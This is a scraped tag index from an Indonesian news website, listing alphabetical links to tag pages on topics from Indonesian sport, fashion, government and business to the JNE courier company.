					<span><a href="https://uritanet.com/tag/indonesia-dan-timor-leste-perkuat-kerjasama-penyelenggaraan-pemilu-di-asia-tenggara/">Indonesia dan Timor Leste Perkuat Kerjasama Penyelenggaraan Pemilu di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-dorong-resiliensi-berkelanjutan-jadi-agenda-bersama-asia-pasifik/">Indonesia Dorong Resiliensi Berkelanjutan Jadi Agenda Bersama Asia-Pasifik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-emas/">Indonesia emas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-grand-prix/">Indonesia Grand Prix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-healthcare-corporation/">Indonesia Healthcare Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-inspiring-women-award-2021/">Indonesia Inspiring Women Award 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-international-motor-show-iims/">Indonesia International Motor Show (IIMS)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-jadi-basis-strategis-pengembangan-ev-terbaru/">Indonesia Jadi Basis Strategis Pengembangan EV Terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-kuat/">Indonesia kuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-mantap-menuju-regional-data-hub/">Indonesia Mantap Menuju Regional Data Hub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-open-2025-resmi-dimulai/">Indonesia Open 2025 Resmi Dimulai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-pimpin-transformasi-perikanan-global/">Indonesia Pimpin Transformasi Perikanan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-raih-potensi-transaksi-usd-2/">Indonesia Raih Potensi Transaksi USD 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-sehat/">Indonesia sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-siap-hadapi-tantangan-baru-di-dunia-olahraga/">Indonesia Siap Hadapi Tantangan Baru di Dunia Olahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-siap-tuan-rumah-53rd-fig-artistic-gymnastics-world-championships-2025-dukung-prestasi-senam-dunia/">Indonesia Siap Tuan Rumah 53rd FIG Artistic Gymnastics World Championships 2025: Dukung Prestasi Senam Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-teen-fashion-week/">Indonesia Teen Fashion Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-tegaskan-kepemimpinan-di-kawasan-segitiga-karang-lewat-media-gathering-cti-cff-ke-16/">Indonesia Tegaskan Kepemimpinan di Kawasan Segitiga Karang Lewat Media Gathering CTI-CFF ke-16</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-timur/">Indonesia Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-triathlon-series/">Indonesia Triathlon Series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-tuan-rumah-world-rally-championship-2026-sport-tourism-dan-ekonomi-kreatif-diproyeksikan-meningkat/">Indonesia Tuan Rumah World Rally Championship 2026: Sport Tourism dan Ekonomi Kreatif Diproyeksikan Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-untuk-dunia/">Indonesia untuk Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-womens-open-2025-kompetisi-bergengsi-siap-dimulai/">Indonesia Women’s Open 2025: Kompetisi Bergengsi Siap Dimulai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-wow-brand-festive/">Indonesia WOW Brand Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-qatar-perkuat-diplomasi-budaya/">Indonesia–Qatar Perkuat Diplomasi Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-turki-perkuat-diplomasi-lewat-budaya/">Indonesia–Turki Perkuat Diplomasi Lewat Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaadil/">IndonesiaAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabangkit/">IndonesiaBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabebasnarkoba/">IndonesiaBebasNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaberbagi/">Indonesiaberbagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaberdaulatpangan/">IndonesiaBerdaulatPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabersatu/">IndonesiaBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiabersihnarkoba/">IndonesiaBersihNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiaemas2045/">IndonesiaEmas2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiahalalhub/">IndonesiaHalalHub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiahebat/">IndonesiaHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiainklusif/">IndonesiaInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamaju/">IndonesiaMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamajudengankoperasi/">IndonesiaMajuDenganKoperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiamendunia/">IndonesiaMendunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-basketball-league-ibl/">Indonesian Basketball League (IBL)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-quarantine-full-automation-system-iqfast/">Indonesian Quarantine Full Automation System (IQFAST)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-sustainable-development-goals-award-isda/">Indonesian Sustainable Development Goals Award (ISDA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesian-trade-promotion-center-itpc/">Indonesian Trade Promotion Center (ITPC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesianfashion/">IndonesianFashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiapakistan/">IndonesiaPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiapeduli/">IndonesiaPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiasehat/">IndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiasehat2030/">IndonesiaSehat2030</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiatangguh/">IndonesiaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiauntukdunia/">IndonesiaUntukDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesiauntukpalestina/">IndonesiaUntukPalestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indosat-dorong-transformasi-pendidikan-vokasi-lewat-ecosystem-experiential-learning-di-smk-walang-jaya/">Indosat Dorong Transformasi Pendidikan Vokasi Lewat Ecosystem Experiential Learning di SMK Walang Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indosiar/">Indosiar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indra-jaya/">Indra Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri/">Industri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri-fashion-indonesia/">industri fashion Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industri-kesehatan/">industri kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrikreatif/">IndustriKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrimusikanak/">IndustriMusikAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrimusikindonesia/">IndustriMusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/industrirokok/">IndustriRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ine-rosdiana/">Ine Rosdiana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inews-tower/">iNews Tower</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infinix-buka-babak-baru-fashion-tech-di-jfw-2026-lewat-fragment-of-anomaly/">Infinix Buka Babak Baru Fashion-Tech di JFW 2026 Lewat “Fragment of Anomaly”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inflasi-terkendali/">Inflasi Terkendali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infrastruktur-lebih-aman-dan-modern-menanti-warga-bogor/">Infrastruktur Lebih Aman dan Modern Menanti Warga Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/infusions-into-contemporary-art/">Infusions Into Contemporary Art</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inggitbulan/">InggitBulan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ingin-keluar-kota-naik-kereta-api/">Ingin Keluar Kota Naik Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-jadwal-dan-tarifnya/">Ini Jadwal dan Tarifnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-kereta-favorit-pemudik/">Ini Kereta Favorit Pemudik!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ini-rahasia-suksesnya/">Ini Rahasia Suksesnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inilah-para-penjaga-senyap-di-balik-aman-nyaman-perjalanan-kereta/">Inilah Para Penjaga Senyap di Balik Aman-Nyaman Perjalanan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inisiatif-kejuaraan-nasional-multi-cabang-olahraga-mencari-bibit-muda-dari-sumatera-hingga-papua/">Inisiatif Kejuaraan Nasional Multi-Cabang Olahraga: Mencari Bibit Muda dari Sumatera hingga Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inklusikeuangan/">InklusiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inkopal/">Inkopal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi/">inovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-alva-dalam-produk-dan-layanan-purna-jual-untuk-pengalaman-pelanggan-yang-unggul/">Inovasi ALVA dalam Produk dan Layanan Purna Jual untuk Pengalaman Pelanggan yang Unggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-berbasis-keberlanjutan-terus-dikembangkan/">Inovasi Berbasis Keberlanjutan Terus Dikembangkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-dan-filosofi-connecting-happiness-antar-jne-raih-gelar-courier-of-the-year-2025/">Inovasi dan Filosofi “Connecting Happiness” Antar JNE Raih Gelar Courier of The Year 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-early-warning-system-jadi-sorotan/">Inovasi Early Warning System Jadi Sorotan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasi-suplemen-anak-theasianparent-dan-youvit-hadirkan-vitamin-d-kids-gummy-khusus-hari-anak-nasional/">Inovasi Suplemen Anak: theAsianparent dan Youvit Hadirkan Vitamin D+ Kids Gummy Khusus Hari Anak Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasianakbangsa/">Inovasianakbangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasimedisnasional/">InovasiMedisNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasipelayananpublik/">InovasiPelayananPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inovasisosial/">InovasiSosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/insiden-lompat-pagar-di-stasiun-cikini-soroti-pentingnya-edukasi-kesadaran-pengguna-transportasi-publik/">Insiden Lompat Pagar di Stasiun Cikini Soroti Pentingnya Edukasi Kesadaran Pengguna Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/insinyur-muda-siap-jadi-garda-terdepan-menuju-indonesia-emas-2045/">Insinyur Muda Siap Jadi Garda Terdepan Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspirasiiduladha/">InspirasiIdulAdha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspirasimuslim/">InspirasiMuslim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inspiring-innovation-sinergi-alumni-trisakti-bangun-masa-depan-bangsa/">Inspiring Innovation: Sinergi Alumni Trisakti Bangun Masa Depan Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instagram-brotherssmile/">Instagram @brotherssmile</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instagramable/">instagramable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/institutkesehatanhermina/">InstitutKesehatanHermina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/instruksi-untuk-menjaga-demokrasi-dan-konstitusi/">Instruksi untuk Menjaga Demokrasi dan Konstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/integritas/">integritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-olimpiade-comite-ioc/">International Olimpiade Comite (IOC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-street-circuit/">International Street Circuit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-submarine-escape-and-rescue-liaison-office-ismerlo/">International Submarine Escape and Rescue Liaison Office (ISMERLO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/international-university-of-monaco/">International University of Monaco</a></span>           
					    
					<span><a href="https://uritanet.com/tag/internet-of-things-iot/">Internet of Things (IoT)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/intrik-politik-masa-lampau-diulang/">Intrik Politik Masa Lampau Diulang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi/">investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-asing/">investasi asing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-digital-jadi-hadiah-hari-anak-nasional/">Investasi Digital Jadi Hadiah Hari Anak Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-emas-makin-terjangkau/">Investasi Emas Makin Terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasi-ilegal/">investasi ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investasidaerah/">InvestasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investor/">investor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/investor-disarankan-manfaatkan-momentum-take-profit/">Investor Disarankan Manfaatkan Momentum Take Profit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iphone-14/">Iphone 14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ir-h-a-juanda/">Ir. H. A.  Juanda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ir-presiden-soekarno/">Ir.Presiden Soekarno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irfan-setiaputra/">Irfan Setiaputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irfan-syam/">Irfan Syam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irjen-pol-slamet-uliandi/">Irjen Pol Slamet Uliandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irma-dharmawangsa/">Irma Dharmawangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/irmangusman/">IrmanGusman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/isikepala/">isikepala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/istana-negara-yogyakarta/">Istana Negara Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/isyana-sarasvati/">Isyana Sarasvati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/italia/">Italia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itapurnamasari-farabitalent/">ItaPurnamasari FarabiTalent</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itfw/">ITFW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/itfw-2023/">ITFW 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/its-gandeng-cmk-kembangkan-talenta-desain-perhiasan-berbasis-budaya/">ITS Gandeng CMK Kembangkan Talenta Desain Perhiasan Berbasis Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ivan-gunawan/">Ivan Gunawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ivermectin/">Ivermectin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwan-hendarmawan/">Iwan Hendarmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwan-tirta-angkat-jalur-rempah-jadi-inspirasi-koleksi-remparaja-di-jakarta-fashion-week-2026/">IWAN TIRTA Angkat Jalur Rempah Jadi Inspirasi Koleksi “REMPARAJA” di Jakarta Fashion Week 2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi/">IWAPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi-dan-kementerian-lingkungan-hidup-dan-kehutanan-menyerahkan-bantuan-motor-sampah-untuk-pengelolaan-sampah-dan-penghijauan/">IWAPI dan Kementerian Lingkungan Hidup dan Kehutanan Menyerahkan Bantuan Motor Sampah untuk Pengelolaan Sampah dan Penghijauan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iwapi-rayakan-50-tahun/">IWAPI Rayakan 50 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iyus-rustandi/">Iyus Rustandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/j-w-marriott-jakarta/">J.W. Marriott Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jabarbicara/">JabarBicara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-contoh-kolaborasi-pemerintah-kampus/">Jadi Contoh Kolaborasi Pemerintah-Kampus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-magnet-investasi-baru-di-majalengka/">Jadi Magnet Investasi Baru di Majalengka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jadi-stasiun-terpadat-di-jakarta-untuk-ka-jarak-jauh-sepanjang-2025/">Jadi Stasiun Terpadat di Jakarta untuk KA Jarak Jauh Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jaecoo-jadikan-gjaw-2025-titik-tolak-ekspansi-besar-di-indonesia/">JAECOO Jadikan GJAW 2025 Titik Tolak Ekspansi Besar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jagahutanlestarikanbudaya/">JagaHutanLestarikanBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta/">Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-barat/">Jakarta Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-convention-center/">Jakarta Convention Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-convention-center-jcc/">Jakarta Convention Center (JCC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-fair-2025-siap-digelar/">Jakarta Fair 2025 Siap Digelar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-fashion-week-2026-angkat-regenerasi-dan-diplomasi-budaya-lewat-mode/">Jakarta Fashion Week 2026 Angkat Regenerasi dan Diplomasi Budaya Lewat Mode</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-ikut-bergetar/">Jakarta Ikut Bergetar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-international-stadium/">Jakarta International Stadium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-jadi-tujuan-utama-arus-balik/">Jakarta Jadi Tujuan Utama Arus Balik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-pusat/">Jakarta Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-selatan/">Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakarta-utara/">Jakarta Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabebasdbd/">JakartaBebasDBD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabebasrob/">JakartaBebasRob</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartaberdaya/">JakartaBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabersatu/">JakartaBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartabersuara/">JakartaBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartadiskusikota/">JakartaDiskusiKota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartahalalfestival/">JakartaHalalFestival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartakondusif/">JakartaKondusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamajubersama/">JakartaMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamenteng/">JakartaMenteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartamodern/">Jakartamodern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartapusataman/">JakartaPusatAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartasehat/">JakartaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartaselatan/">JakartaSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartatangguh/">JakartaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartaupdate/">JakartaUpdate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautara/">JakartaUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautarabangkit/">JakartaUtaraBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautaraberkarya/">JakartaUtaraBerkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautaraberprestasi/">JakartaUtaraBerprestasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jakartautarapunyacerita/">JakartaUtaraPunyaCerita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-hankam/">Jalan Hankam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-lapangan-banteng/">Jalan Lapangan Banteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-sriwijaya-3-no-1/">Jalan Sriwijaya 3 No. 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalan-tol/">jalan tol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jalur-ka-argo-bromo-anggrek-kembali-normal-kolaborasi-cepat-bukti-ketangguhan-transportasi-rel-nasional/">Jalur KA Argo Bromo Anggrek Kembali Normal: Kolaborasi Cepat Bukti Ketangguhan Transportasi Rel Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jangkar/">Jangkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jangkauan-luas/">Jangkauan Luas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/janin/">janin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/janjikan-dukungan-untuk-program-sosial-di-jakarta/">Janjikan Dukungan untuk Program Sosial di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/japan-indonesia-partnership-lounge-jaipong/">Japan - Indonesia Partnership Lounge (JAIPONG)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/japfa-chess-festival/">JAPFA Chess Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jaringan-internasional/">jaringan internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jasela/">Jasela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jatim-park-4/">Jatim Park 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jatimjuara/">JatimJuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/java-jazz-festival/">Java Jazz Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawa-tengah/">Jawa Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawa-timur/">Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jawabarat-maju/">Jawabarat maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jayalahprasetiyamulya/">JayalahPrasetiyaMulya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jec-bali-perkenalkan-teknologi-relex-smile/">JEC-Bali Perkenalkan Teknologi ReLEx® SMILE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jeep-gladiator-debut-di-gjaw-2025/">Jeep Gladiator Debut di GJAW 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jeep-willys-41-hidup-kembali-warisan-perang-dunia-ii-yang-menginspirasi-generasi-petualang-indonesia/">Jeep Willys ‘41 Hidup Kembali: Warisan Perang Dunia II yang Menginspirasi Generasi Petualang Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jega-cheerleaders-resmi-dibuka/">JeGA Cheerleaders Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jejak-langkah-di-papua-paus-leo-xiv-dan-kenangan-yang-hidup-di-sorong/">Jejak Langkah di Papua: Paus Leo XIV dan Kenangan yang Hidup di Sorong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelajah-kebangsaan-wartawan/">jelajah kebangsaan wartawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelang-lebaran-2025/">Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jelang-pelaksanaan-pon-xxi-aceh-sumut/">Jelang Pelaksanaan PON XXI Aceh-Sumut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jemmy-darusman/">Jemmy Darusman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-andika-perkasa/">Jenderal Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-listyo-sigit-prabowo/">Jenderal Listyo Sigit Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-marinir-purnawirawan/">Jenderal Marinir Purnawirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-tni/">Jenderal TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jenderal-tni-purn-muhamad-andika-perkasa/">Jenderal TNI (Purn) Muhamad Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jepang/">Jepang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jersey/">Jersey</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jery-borneo-putra-abful-rasyid/">Jery Borneo Putra Abful Rasyid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jetour-t2-resmi-hadir-di-indonesia/">JETOUR T2 Resmi Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jf3-fashion-festival-2025-jadi-panggung-diplomasi-budaya-asia-dan-eropa/">JF3 Fashion Festival 2025 Jadi Panggung Diplomasi Budaya Asia dan Eropa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jf3-fashion-festival-2025-gerakan-kultural-mode-indonesia-menyongsong-dunia/">JF3 Fashion Festival 2025: Gerakan Kultural Mode Indonesia Menyongsong Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jiexpo-kemayoran/">JIExpo Kemayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jikun-rif/">Jikun /Rif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jim-taihuttu/">Jim Taihuttu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jiwa-juara-indonesia-bersinar-di-piala-sudirman/">Jiwa Juara Indonesia Bersinar di Piala Sudirman"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jkt48/">JKT48</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jl-wijaya-v-no-6/">Jl Wijaya V No 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne/">JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-bagikan-daging-kurban-hingga-hadirkan-promo-spesial-hari-raya-idul-adha-1445-h/">JNE Bagikan Daging Kurban Hingga Hadirkan Promo Spesial Hari Raya Idul Adha 1445 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-berangkatkan-559-karyawan-ibadah-umrah/">JNE Berangkatkan 559 Karyawan Ibadah Umrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-bukukan-prestasi-sebagai-brand-lokal-terpercaya-di-tengah-persaingan-global/">JNE Bukukan Prestasi sebagai Brand Lokal Terpercaya di Tengah Persaingan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-catat-sejarah/">JNE Catat Sejarah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-content-competition/">JNE Content Competition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-content-competition-2024-menginspirasi-kreativitas/">JNE Content Competition 2024: Menginspirasi Kreativitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-east-west-seed-indonesia-bersinergi-untuk-meningkatkan-distribusi-benih-berkualitas/">JNE dan East West Seed Indonesia Bersinergi untuk Meningkatkan Distribusi Benih Berkualitas"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-institut-pariwisata-trisakti-jalin-kerja-sama-strategis-dukung-dunia-pendidikan-dan-industri-pariwisata/">JNE dan Institut Pariwisata Trisakti Jalin Kerja Sama Strategis Dukung Dunia Pendidikan dan Industri Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dan-shopee-beri-pelatihan-di-gollaborasi-2024/">JNE dan Shopee Beri Pelatihan di GOLLABORASI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dekatkan-diri-ke-generasi-muda-lewat-konser-snada-indonesia/">JNE Dekatkan Diri ke Generasi Muda Lewat Konser Snada Indonesia</a></span>           
					    
